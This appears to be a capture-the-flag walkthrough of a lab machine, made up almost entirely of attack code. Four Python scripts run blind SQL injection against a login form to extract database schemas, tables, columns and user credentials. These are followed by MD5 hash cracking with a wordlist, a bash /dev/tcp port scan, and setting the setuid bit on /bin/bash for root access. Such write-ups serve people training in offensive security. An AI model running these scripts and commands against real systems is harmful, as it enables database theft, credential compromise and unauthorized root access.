
Reconnaissance
whatweb http://10.10.11.130/


Exploitation
#!/usr/bin/env python3
import requests
import signal
import sys
import string
import time
from pwn import *
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
url = "http://10.10.11.130/login"
characters = string.ascii_lowercase + "_,-" + string.digits
def SQLI():
p1=log.progress("Brute Force")
p1.status("Starting Attack")
time.sleep(2)
p2=log.progress("Data")
info=""
for position in range(1,1000):
for character in characters:
data = {
'email' : "test'or SUBSTRING((SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata), "+str(position)+", 1) = '"+character+"'-- -",
'password' : 'test'}
r=requests.post(url,data=data)
if "Login Success" in r.text:
info+=character
p2.status(info)
break
SQLI()

- Get actual database tables
#!/usr/bin/env python3
import requests
import signal
import sys
import string
import time
from pwn import *
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
url = "http://10.10.11.130/login"
characters = string.ascii_lowercase + "_,-" + string.digits
def SQLI():
p1=log.progress("Brute Force")
p1.status("Starting Attack")
time.sleep(2)
p2=log.progress("Data")
info=""
for position in range(1,1000):
for character in characters:
data = {
'email' : "test'or SUBSTRING((SELECT GROUP_CONCAT(table_name) FROM information_schema.tables where table_schema=database()), "+str(position)+", 1) = '"+character+"'-- -",
'password' : 'test'}
r=requests.post(url,data=data)
if "Login Success" in r.text:
info+=character
p2.status(info)
break
SQLI()

#!/usr/bin/env python3
import requests
import signal
import sys
import string
import time
from pwn import *
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
url = "http://10.10.11.130/login"
characters = string.ascii_lowercase + "_,-" + string.digits
def SQLI():
p1=log.progress("Brute Force")
p1.status("Starting Attack")
time.sleep(2)
p2=log.progress("Data")
info=""
for position in range(1,1000):
for character in characters:
data = {
'email' : "test'or SUBSTRING((SELECT group_concat(column_name) from information_schema.columns where table_name='user'), "+str(position)+", 1) = '"+character+"'-- -",
'password' : 'test'}
r=requests.post(url,data=data)
if "Login Success" in r.text:
info+=character
p2.status(info)
break
SQLI()

- Get email,password and name in Users
#!/usr/bin/env python3
import requests
import signal
import sys
import string
import time
from pwn import *
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
url = "http://10.10.11.130/login"
characters = string.ascii_lowercase + "_,-" + string.digits
def SQLI():
p1=log.progress("Brute Force")
p1.status("Starting Attack")
time.sleep(2)
p2=log.progress("Data")
info=""
for position in range(1,1000):
for character in characters:
data = {
'email' : "test'or SUBSTRING((SELECT group_concat(name,',',email,',',password,',') from user), "+str(position)+", 1) = '"+character+"'-- -",
'password' : 'test'}
r=requests.post(url,data=data)
if "Login Success" in r.text:
info+=character
p2.status(info)
break
SQLI()

echo "2b22337f218b2d82dfc3b6f77e7cb8ec" > hash.txt
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt





Post-exploitation

for i in {1..1024}; do (echo >/dev/tcp/172.19.0.1/$i) &>/dev/null && echo "[+] Port $i open"; done


chown root:root /bin/bash
chmod u+s /bin/bash